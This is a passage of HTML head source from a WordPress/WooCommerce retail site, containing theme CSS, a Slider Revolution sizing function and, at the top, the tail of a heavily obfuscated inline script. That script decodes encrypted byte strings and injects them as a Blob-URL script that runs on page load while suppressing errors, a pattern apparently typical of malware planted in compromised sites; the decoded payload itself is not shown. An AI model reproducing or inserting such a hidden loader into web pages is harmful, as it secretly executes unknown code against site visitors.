1t.4u.25.3g.1p.k.u.6z.37.17.2u.4g.4w.3x.4o.6x.1f.1l.4j.3d.58.2d.73.x.5u.1s.u.38.62.h.2g.l.1p.n.2d.2u.5v.y.10.5a.y.5x.69.5n.4s.67.6u.63.4z.4i.4e.6o.1k.6f.6.g.6q.x.i.2q.17.5m.2z.3x.59.68.3h.41.5l.1y.3h.2k.p.2l.2q.2p.4w.3v.5w.2o.h.50.17.4d.3.i.6x.13.5m.5c.1k.6w.2a.69.5e.4p.3f.t.2t.2w.f.6b.43.6m.6r.1w.2m.6x.3i.l.1f.1d.5u.73.4h.6c.1m.2l.3y.45.62.3.3d.w.4s.70.1r.1d.6x.6c.3h.45.5x.5o.5d.4d.2b.1b.5p.4g.4w.3t.5k.30.5p.6p.57.68.m.5r.1.39.53.36.u.3y.2z.4d.2g.l.1p.27.58.2u.29.1m.72.56.2p.4v.57.3v.t.5f.5g.1f.6u.1w.2q.52.32.4v.6i.2q.20.4z.3o.2.m.4u.9.7.6d.40.41.m.9.6e.1r.1e.40.6h.72.61.6q.1w.19.6l.9.1p.6h.1j.68.4p.57.35.62.46.3u.5v.5u.59.6l.2u.5d.1p.1i.16.l.e.p.48.r.4r.1j.2x.5i.13.4i.h.5u.73.4h.64.22.5f.4.2.6y.7.3d.4o.3h.23.6n.1.4v.64.3l.5v.3n.5w.4l.6j.2z.56.11.3k.5k.38.3f.48.2t.1u.2q.4w.47.59.7.3s.2o.g.3i.4.8.4x.14.5p.2','d.46.4h.4o.5f.3s.5m.g.1v.l.6b.2d.38.5x.4m.4z.4z.3m.17.4f.5a.2h.4.5s.2g.1b.3u.1w.4k.18.2i.n.1n.1l.1x.6v.33.14.5n.5z.3.4i.3z.6z.2h.3e.1h.6v.5w.71.4h.5y.2o.5l.3r.3q.5m.35.q.3u.2z.3q.3f.73.4z.3.u.3e.6d.26.t.4c.r.4v.1b.47.70.4t.31.49.5r.1l.2q.4s.6k.44.6m.4k.q.2a.1v.6w.e.2p.25.63.v.l.4c.4u.5h.3u.6x.4d.2b.52.11.5p.6h.40.4g.4x.5h.37.6x.4y.1o.13.1m.r.5e.3t.52.4c.2z.11.14.5p.53.1.2n.5j.3t.40.3v.6k.48.5q.z.4d.4s.15.5q.3a.4j.6r.z.1l.52.6p.40.64.53.1f.4i.1m.17.2z.1v.1r.4a.x.2d.6v.5t.68.21.2q.2b.4e.7.2h.5e.4m.5e.6l.3w.58.4e.6u.1m.4x.71.6j.6a.26.4y.6b.1b.32.1x.9.37.j.50.36.3z.m.5b.1c.54.6h.5b.p.66.5d.1v.67.59.69.63.4k.4.2b.45.62.53.19.1a.20.6s.2.6e.61.3j.52.5g.3n.48.5o.n.41.2b.17.6d.4d.1m.a.3f.38.b.6h.22.23.50.7.2m.v.28.5y.10.6u.2z.49.6r.8.4k.32.4h.4o.5f.3s.5m.g.1v.l.6b.2d.38.5x.4m.4z.57.b.63.1l.29.33.5w.u.4v.4n.4i.3g.4s.5m.48.5j.y.2h.5a.67.27.2e.j.2k.2b.44.55.61.6q.3c.70.5r.3q.64.63.6s.6q.57.2u.5r.60.42.39.6b.20.4z.6d.32.6b.b.3l.36.31.2c.43.10.61.l.1b.29.1a.3w.2t.73.3w.3q.2q.4y.22.6j.4w.4s.3t.6j.o.o.4c.27.3y.4r.9.6c.66.3g.54.c.q.4d.r.66.4r.1z.6o.3z.15.1f.l.6x.4h.6a.1g.2d.y.4r.14.6k.2m.58.28.2s.3s.3v.1r.v.6u.k.2j.5m.g.3u.2b.8.30.52.k.5t.6n.5v.j.17.2q.52.26.1d.2l.q.47.1f.62.24.4.2x.56.4v.d.68.3h.41.5l.1y.3d.2g.p.2h.2q.2p.4w.3z.5w.6d.h.50.3t.1r.60.29.1u.b.68.c.60.q.2z.4f.2k.h.1l.2b.6u.22.3r.3y.26.60.2p.5v.6d.5r.1a.5z.6l.4f.3o.13.6x.b.4s.51.q.68.1l.27.1.4m.6u.54.1h.5v.5r.6t.6u.6l.23.2.53.p.y.5u.6b.6t.2f.2a.5k.2c.4d.y.4e.6q.1q.4l.2s.6x.2.3z.5o.3g.2z.2w.1t.5.t.4m.1g.54.3.2.1m.0.4i.1u.61.71.1g.47.4m.4z.4r.6j.5d.5c.26.2h.5i.2n.5e.3y.58.4i.3h.1r.2r.1j.59.68.3h.41.1l.14.11.3z.p.11.4e.4k.4w.3v.4s.71.1j.1p.4j.3h.54.29.6x.13.5u.4g.q.34.1r.z.3f.2m.6h.4a.6s.2g.4a.5q.i.3h.5l.1g.1j.5r.5i.3.48.2o.11.p.20.6a.4s.6s.6p.2s.0.17.3.52.72.29.6d.2a.12.2l.5a.6r.1h.4p.4h.3x.2z.4e.1y.33.2h.o.2h.2a.3k.5e.h.1f.50.6v.41.65.53.1e.4k.1o.1b.30.1t.d.2v.2f.66.5h.5f.6a.r.4a.r.55.63.63.58.4y.5g.2s.1.11.4e.6o.1k.53.q.y.62.3o.1z.6d.17.2z.1v.f.2t.29.66.5j.5d.8.2n.4b.r.4g.53.2p.3c.2t.6f.3w.5l.1r.22.2l.5m.4x.1h.42.4h.2d.1x.6y.6q.2m.2t.x.23.4s.10.2w.6v.51.5b.60.3e.2g.5.35.6l.41.4i.53.53.7.2y.2b.22.4r.1r.o.5e.3w.23.52.33.y.1a.2a.4x.3o.3h.45.2r.2i.1z.j.61.4a.u.4g.4w.3x.60.69.17.6x.5d.2p.50.6t.5h.6x.20.1a.1o.3i.5u.3b.7.5v.4c.5k.25.2m.3v.5e.3x.1t.1f.6z.5k.3n.4e.6v.1r.3.4p.50.h.66.g.6v.5g.20.2g.5j.4i.10.5w.18.2i.n.1n.29.3h.3c.6h.5s.b.5z.3.6y.4v.6b.1m.2.5e.6v.2n.46.2g.3b.3f.57.3a.5r.3z.1c.14.3c.2p.1s.5w.3z.4e.44.6.y.7.6r.5s.2n.5l.4v.f.5r.66.1v.6l.4v.51.40.1s.5v.50.3o.3q.66.6g.15.3k.5d.m.4s.1h.b.46.25.5y.63.11.5o.j.2y.6x.4e.4d.53.3c.53.3y.2q.z.r.20.68.4u.6u.20.3y.4n.6i.32.6c.1k.45.p.2i.4t.54.6.6n.72.3c.2z.1e.2.5q.z.4d.4k.x.72.2u.1t.6j.z.21.3i.6h.i.2q.3e.5.30.5u.2t.1t.5u.3x.48.42.6.w.1.0.1l.3x.37.52.f.5n.2.5o.39.2m.2n.2v.1s.1p.4i.4a.1o.2i.5e.3v.4q.40.2.2u.j.61.4z.5.6e.16.l.5w.52.o.y.5v.6d.5r.1v.4h.2j.3e.t.2f.4e.6s.1o.5f.k.2o.5m.3b.4m.4o.2k.40.5q.4h.55.6c.3h.45.6l.10.5h.41.6h.q.4a.4g.4w.3x.5s.1w.z.2r.2y.1t.58.2d.73.x.62.1s.u.38.1r.15.5s.57.2t.66.32.3i.2h.4m.k.48.48.5m.z.4d.4k.2l.27.6j.5f.3w.z.21.3i.6h.m.3a.3e.1.3w.36.66.42.1f.59.48.1f.33.w.1t.3i.19.2u.2h.51.3z.4b.29.4p.25.6l.2f.4e.5l.6c.54.2p.5y.2m.5e.3z.4y.3s.3d.5t.b.4n.57.4i.3h.43.1r.5y.2g.5w.1e.47.c.h.6.19.2t.72.59.6h.6h.56.5.k.6w.12.5u.r.1a.w.u.58.5g.4r.3d.v.2t.6r.2l.4.6i.65.y.5y.6b.6t.2n.3i.4o.1w.5.y.4e.6q.1q.59.b.d.2g.1w.k.3g.2z.30.1t.d.44.4m.1g.54.3.5m.g.3u.40.6m.6w.63.6u.3d.6u.63.1d.6r.5t.1d.6e.4v.54.3e.5m.45.3w.5x.5y.72.2z.19.71.20.5y.2w.30.3y.5t.63.y.5s.6f.5l.1z.4m.2l.3c.v.58.63.6u.1m.4x.d.p.3t.6m.q.2.2z.13.5m.34.6h.1h.e.22.6d.4.49.4q.48.5k.13.49.2j.3s.6q.67.5r.3s.17.4q.24.1x.q.3v.5s.65.5c.54.4c.2j.1r.55.52.33.2n.i.48.5o.n.3a.p.3m.3v.65.5e.6i.4g.4x.5h.6x.17.4q.2e.2t.12.1k.1l.20.7.4s.6a.5j.54.t.6l.4e.5g.5x.3l.5u.5m.6e.40.6y.2s.19.66.2f.x.2r.x.3o.5q.52.3c.33.6v.2u.0.1l.44.k.3w.2v.42.2e.6d.2h.5a.5r.61.53.3u.5z.40.6l.x.4b.54.2p.4c.4d.6f.2v.6h.5w.5e.2z.1k.2m.5e.3z.g.1e.2a.2q.3w.53.4z.5.46.5f.31.18.4q.3y.4q.2e.3a.6p.m.6l.4a.4f.6v.29.57.1v.47.4c.46.3r.3z.5t.5y.1q.17.2x.1z.r.v.4u.1x.i.d.42.3f.4n.4q.4s.3.2l.3t.26.2p.24.4d.69.5l.3d.2c.6u.4z.l.5s.5u.6k.13.5s.6b.1d.3s.4l.54.5y.30.z.4x.20.4c.63.3a.6h.2r.k.5t.64.38.2x.50.1s.21.66.2f.1v.6k.5c.45.6c.2.3o.6e.1n.59.6d.3d.5g.14.6n.1a.15.3x.6a.4e.3r.6z.36.5w.7.5r.3o.5q.h.2l.22.5u.y.3.68.c.q.2g.2z.6t.6l.1j.h.25.1l.3e.d.4z.41.3f.2p.36.5b.h.6.p.23.2o.3v.40.15.23.58.5p.50.5c.3e.5h.4m.1s.3o.4y.4k.4r.67.2v.6e.2k.z.5t.53.4j.5n.2j.57.3b.5k.6i.3f.4j.4z.6j.4e.21.2u.2d.2m.v.4f.4m.f.4m.2z.9.4e.4j.51.2x.66.30.z.4x.2k.6o.6z.4a.1.39.u.5x.1.5p.4x.64.15.33.g.2f.2h.u.5s.5z.4q.24.39.50.4g.4v.4r.2r.1z.32.x.53.5h.h.4q.1h.3c.1f.5k.6g.3j.2e.2f.6e.1s.6c.4y.4a.53.t.4h.42.2i.2.6o.1.4a.34.6b.4c.2n.6r.5h.5w.0.4k.4g.e.1s.2v.4k.39.1h.2q.5p.5q.3e.50.4q.57.72.5w.5m.3m.5s.4m.6m.72.1h.1d.4p.25.2n.y.1h.5u.2p.45.h.1t.65.71.0.3a.6o.3.59.r.j.6a.3a.4c.j.4c.4x.1o.50.24.q.4l.4e.38.6f.1z.2t.10.1n.1m.2u.3u.6j.1s.17.1h.4.1t.v.5.5f.58.j.6w.68.4e.6a.4k.3e.6l.s.4y.4c.6w.1d.t.4t.21.5a.12.1l.60.2v.3v.63.1v.61.5l.0.3g.5u.7.55.v.j.72.6q.29.2k.p.5u.1w.5u.4g.6i.73.1f.7.4r.2b.50.w.1r.3y.2s.3s.6z.1u.67.6f.4.3b.2t.1.53.6n.j.6c.4f.4a.k.w.3e.6n.o.52.5a.2b.d.4r.61.4k.31.1m.1n.5g.2l.55.2p.62.26.5j.4g.5u.3.5n.59.5s.3c.6a.6c.3w.53.33.4p.1i.5a.4.4y.4x.1j.3g.1x.1z.5g.1g.2j.5e.a.4u.5d.3p.38.5f.2b.t.5y.2s.2j.6r.6h.1.1y.5r.21.3i.a.61.50.50.4m.2f.1.2u.25.r.c.5j.1j.3c.6z.3z.4o.4s.61.15.4g.36.1j.2o.4v.5o.2y.3h.4o.55.6n.5x.62.1e.5u.4g.q.4z.4i.4p.23.2l.c.5l.6f.3i.5c.2n.4o.67.4t.1b.4s.4l.1h.2q.5p.5q.3e.6c.4q.4j.2p.5w.62.3u.5s.4m.e.72.1p.1f.4p.2d.6m.2y.11.4z.5l.n.4o.4u.5.19.4o.3r.1f.2s.5f.5k.3e.6q.4s.59.55.5v.5u.1m.5y.50.48.71.1j.r.4v.1z.3h.10.1f.5k.2u.3m.69.1s.63.4b.4.3d.4k.5.4z.r.j.68.1k.4e.6a.6k.4x.1p.5.22.e.2b.48.3a.6d.1v.6.5d.6f.53.3b.6b.56.1l.34.2r.29.e.3j.n.h.3b.2o.6s.62.2r.43.6j.68.4.60.22.4q.t.1p.32.4p.4i.s.2w.1p.18.5i.5u.4q.8.32.2x.72.5z.5.5l.11.p.x.3v.5g.11.2l.5e.3e.6n.o.52.3w.6y.1p.3t.4p.2d.5i.y.5p.4p.2t.41.6j.1x.5x.67.0.3e.4u.3.5h.3m.j.6y.6e.4c.6f.42.4x.1k.1z.24.q.1q.5y.5.1x.33.31.6v.j.62.70.4u.5t.16.38.5n.52.t.5y.2k.2j.6r.x.1.3a.3s.21.3a.68.61.27.10.4m.2v.6y.2u.25.1v.c.67.2v.3c.5n.5d.4o.64.g.15.4g.16.1j.2o.4n.5o.2y.5o.4o.4h.2e.5x.5m.14.5u.4w.2p.6z.b.13.4r.23.3b.w.5r.3o.2o.44.37.1y.5z.5t.4.3f.60.1.5j.48.j.70.3o.4a.6g.2u.3e.6j.o.52.3w.72.1p.3t.4p.2d.1q.y.5p.q.2p.3x.5f.1t.5x.73.0.1y.21.3.5h.4y.j.6a.3i.4c.6b.t.3e.6k.u.2m.48.22.2x.b.4a.4m.s.30.1f.3e.5y.6a.54.8.w.12.4t.16.3d.l.j.4s.3c.f.4o.2f.2l.q.5s.4j.56.44.50.21.48.3a.6d.1v.5y.6p.c.1a.15.51.2p.37.55.63.4i.3i.3j.n.h.5y.6h.5w.5e.2z.51.5d.3e.2l.1x.6y.27.32.4q.61.6o.37.5l.2i.1b.57.6h.5k.3d.a.1s.2v.5y.4h.2j.f.19.40.63.l.6a.2l.6i.62.4v.47.68.6.c.1v.52.9.4c.27.1i.10.2j.4z.39.69.4o.6g.5x.53.5k.6i.3f.6j.39.54.5a.r.6v.3o.4s.6h.4p.3i.1t.2c.2i.h.66.71.2c.3y.1g.24.3f.4x.6n.1z.y.5x.69.5v.5y.67.72.4d.p.l.h.33.4b.2p.3b.5s.3l.1.3h.4s.3h.25.6j.5.4r.60.3l.5z.3r.1c.4j.3r.37.2l.49.4z.6g.3e.25.2e.4n.6n.h.3b.z.4p.5b.31.2o.48.4a.3c.62.43.19.73.']['join']('')][0x0]],[['inIGBwClawBTSHWn','VGcOmDudRLpDaYOK']['join'](''),'sfbRnhkMCvyrpgUD'+'oXmzJCsrtDQpRLoz','aPXNXvUMuLIVCqrN',[['5d.39.4s.4f.41.d.2b.4d.6x.3d.j.3t.6i.2u.6k.w.f.1.x.4g.5z.1o.3r.t.q.3.4k.5.44.23.57.25.2q.37.5o.e.47.47.44.2b.5w.4s.4b.g.47.35.5e.w.5b.j.56.2i.1h.2z.6k.3k.v.52.4f.4s.g.69.6y.3d.6j.3h.44.3e.1t.5j.3d.7.4p.29.5n.1c.1v.35.46.6c.50.3f.6y.5x.4d.5k.2i.1p.2m.4w.2v.5d.1f.60.6g.5v.3m.51.1i.63.29.4r.4s.1b.4c.6u.2o.2m.3b.3n.4c.5l.2.37.42.3z.39.44.1b.3w.4k.4k.1k.h.u.3e.2m.1p.53.6y.27.38.x.5p.6v.36.d.40.73.5d.1v.6i.24.14.68.64.3k.2u.3p.3m.16.2w.5q.4w.5z.5h.72.4r.2q.1p.52.2t.44.34.h.67.42.6e.5q.24.52.2i.1u.1f.6y.59.69.62.p.2.4d.2p.e.2l.1d.1a.p.5h.1u.3x.3u.5d.4x.6y.27.34.4x.1c.71.32.6v.1b.5p.45.4w.4z.6g.4d.48.4s.6y.2c.4d.3q.10.2i.6q.6o.2.6o.','p.3j.2g.1n.6o.4a.5y.4r.21.16.4o.68.56.5p.i.3a.19.65.1i.3i.6.44.6y.30.v.58.1p.3y.6v.1o.3.5j.20.3a.2m.39.3l.4a.4k.30.6h.59.2b.4d.4n.2.63.k.q.5i.1g.14.1x.3f.2f.3t.4t.3.5j.32.2y.6o.4.6s.3v.j.1n.3k.o.5g.5w.5d.15.7.24.37.6s.5a.51.2g.59.15.3f.65.3x.64.x.4i.5x.14.3h.2b.1j.3q.1k.6q.m.6h.4j.33.5f.39.4s.4b.41.9.29.4f.6z.1b.4i.1a.s.5k.1.2a.1u.1d.54.51.45.33.5c.n.2h.3u.2p.4q.3f.5m.5q.3o.2a.4c.27.3g.3t.5d.i.1z.2p.5q.m.12.6h.29.5b.4h.6l.1t.56.3r.25.1g.64.2b.5p.70.2y.p.3x.36.3q.46.4v.3m.1l.t.7.43.6v.36.4b.1.h.62.4e.2q.51.3c.6g.44.x.55.2n.58.71.9.53.3m.5u.58.r.3j.1o.40.64.3h.3i.2w.2h.4v.2a.6v.4e.z.32.4f.1u.l.0.1e.69.1t.5c.h.5x.3m.1n.3o.6x.2t.']['join']('')][0x0]]],function(_0x41b4b5){function _0x1fcbe6(_0x4e1704){let _0x1841a5=0x0;return new Promise(function _0x941f30(_0x35f235,_0x105c34){const _0x5a1be2=document;const _0x8f79a1=_0x5a1be2['head']||_0x5a1be2['documentElement'];const _0x2043dc=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x5a1be2,'scr'+'ipt');const _0x375bbf=HTMLElement['prototype'];_0x375bbf['appe'+'ndCh'+'ild']['call'](_0x8f79a1,_0x2043dc);if(!_0x1841a5++){_0x375bbf['setAttribute']['call'](_0x2043dc,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x4e1704],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x2043dc['onerror']=_0x2f2d3c(function(){_0x941f30(_0x35f235,_0x105c34);});}else{_0x2043dc['innerHTML']=_0x4e1704;_0x2043dc['onerror']=_0x2f2d3c(_0x105c34);}_0x2043dc['onload']=_0x2f2d3c(_0x35f235);function _0x2f2d3c(_0x517caf){return function(){_0x1841a5<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x2043dc['src']);_0x375bbf['removeChild']['call'](_0x8f79a1,_0x2043dc);_0x517caf(_0x1841a5);};}});};const _0x13875a='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x13875a]=_0x1fcbe6;_0x41b4b5['map'](function([_0xac8d7e,_0x367ddf,_0xd40753,_0x495e8b]){try{_0x495e8b=_0x495e8b['split']('.');const _0xd3c6bd=_0x495e8b['length']-0x1;const _0x32ba60=new Uint8Array(_0xd3c6bd);for(let _0x5bdcf4=0x0;_0x5bdcf4<_0xd3c6bd;_0x5bdcf4++){let _0x5834ca=parseInt(_0x495e8b[_0x5bdcf4],0x24);_0x5834ca^=_0xac8d7e['charCodeAt'](_0x5bdcf4%_0xac8d7e['length']);_0x5834ca=(_0x5834ca>>0x3|_0x5834ca<<0x5)&0xff;_0x5834ca=(_0x5834ca-_0x5bdcf4*_0xd40753['charCodeAt'](_0x5bdcf4%_0xd40753['length'])+0x100)%0x100;_0x5834ca^=_0x367ddf['charCodeAt'](_0x5bdcf4%_0x367ddf['length']);_0x32ba60[_0x5bdcf4]=_0x5834ca;}_0x1fcbe6('('+new(function(){return TextDecoder;}())()['decode'](_0x32ba60)+')(\x22'+_0x13875a+'\x22)');}catch(_0x1df5a4){}});}));}());function _0x24d6(){const _0x2cef19=['1534818zURQip','40636yqvvGf','2562180tjDQWj','11viIDbL','4135347NZkeYI','17241vVjUjR','195DrgXfM','16UxBmtq','49394nuuLhg','1024gzAshn','1216392DtWjvr'];_0x24d6=function(){return _0x2cef19;};return _0x24d6();}</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tech-tok.ae/wp-content/uploads/2023/04/cropped-Logo-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tech-tok.ae/wp-content/uploads/2023/04/cropped-Logo-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tech-tok.ae/wp-content/uploads/2023/04/cropped-Logo-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tech-tok.ae/wp-content/uploads/2023/04/cropped-Logo-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 75px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 100px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 29px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 40px;
}

		
.whb-top-bar {
	border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tech-tok.ae/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tech-tok.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 13px;
	--wd-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-brd-radius: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #a02b70;
	--wd-alternative-color: rgb(129,73,145);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(160,43,113);
	--btn-accented-bgcolor-hover: rgb(160,43,113);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #a02b70;
	--notices-success-color: #fff;
	--notices-warning-bg: #a02b70;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(14,14,14);
	--wd-link-color-hover: rgb(14,14,14);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://tech-tok.ae/wp-content/uploads/2021/08/retail-popup-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(14,14,14);
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.product-labels .product-label.onsale {
	background-color: #dd3333;
}
.product-labels .product-label.new {
	background-color: #81d742;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-text-font-size: 16px;
	--wd-widget-title-font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-text-font-size: 13px;
	--wd-widget-title-font-size: 13px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
